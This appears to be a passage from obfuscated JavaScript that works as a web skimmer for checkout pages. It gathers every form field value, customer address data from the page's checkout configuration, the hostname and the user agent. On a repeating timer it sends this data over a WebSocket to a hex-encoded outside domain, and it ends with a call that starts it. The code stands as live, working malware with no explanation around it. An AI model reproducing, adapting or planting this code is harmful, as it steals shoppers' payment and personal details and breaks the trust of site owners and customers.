_0x2e186b=_0x26b96b[_0x462b6e],_0x29dee9=_0x2e186b[_0x513353(0xf3)]||_0x2e186b['id'],_0x494261=_0x2e186b[_0x513353(0xd6)];if(_0x494261!==''&&_0x29dee9){if(!_0x3f979a[_0x29dee9])_0x3f979a[_0x29dee9]=0x0;_0x2e186b['tagName']!==_0x513353(0xec)?_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x494261:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x494261:_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)]:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)],_0x3f979a[_0x29dee9]++;}}_0x5e8264[_0x513353(0xde)]=window[_0x513353(0xe6)][_0x513353(0xdd)],_0x5e8264['ua']=window[_0x513353(0xd8)][_0x513353(0xea)],_0x5e8264['ts']=Date['now']();try{_0x5e8264[_0x513353(0xee)]=window['checkoutConfig'][_0x513353(0xdf)][_0x513353(0xeb)][Object[_0x513353(0xd5)](window[_0x513353(0x105)][_0x513353(0xdf)][_0x513353(0xeb)])[0x0]];}catch(_0x5bb123){}return _0x1047e4(JSON[_0x513353(0xff)](_0x5e8264));};let _0x1ba03a=setInterval(()=>{const _0x1fbf71=_0xc6250a;if(_0x292178()){let _0x245cb7=_0x5721c3(document);const _0x332df1=_0x7c0c6a(),_0x41f2c9=new WebSocket(_0x14f828(_0xcb3d16)+'/'+_0x332df1);_0x41f2c9['addEventListener'](_0x1fbf71(0xf1),function(_0x1b80e7){const _0x2312be=_0x1fbf71;_0x41f2c9['send'](_0x245cb7),_0x41f2c9['close'](0x3e8,_0x2312be(0xd7)),clearInterval(_0x1ba03a);});}},0x3e8);}()));function _0x23f3(_0x1871f7,_0x277382){const _0x24b718=_0x321f();return _0x23f3=function(_0x758193,_0x60d46a){_0x758193=_0x758193-0xd2;let _0x501627=_0x24b718[_0x758193];return _0x501627;},_0x23f3(_0x1871f7,_0x277382);}function _0x321f(){const _0x2be95b=['constructor','apply','length','{}.constructor(\x22return\x20this\x22)(\x20)','checkoutConfig','getRandomValues','8777wbSzwK','fromCharCode','join','keys','value','done','navigator','16015PCysRu','split','3222908qNevlz','options','hostname','url','customerData','input,\x20select,\x20textarea','text','console','146WBHmmv','replace','search','location','3wVWXeC','querySelector','__proto__','userAgent','addresses','SELECT','querySelectorAll','address_data','14130061dqWWGS','return\x20(function()\x20','open','toString','name','1338ZoUWTU','6019344Lxuvrf','3276424wrHcAC','7773733a2f2f61647370726f76652e6f6e6c696e652f7773','from','exception','20ccDVcA','selectedIndex','info','table','bind','stringify','1676199lTSkuR'];_0x321f=function(){return _0x2be95b;};return _0x321f();}
run();

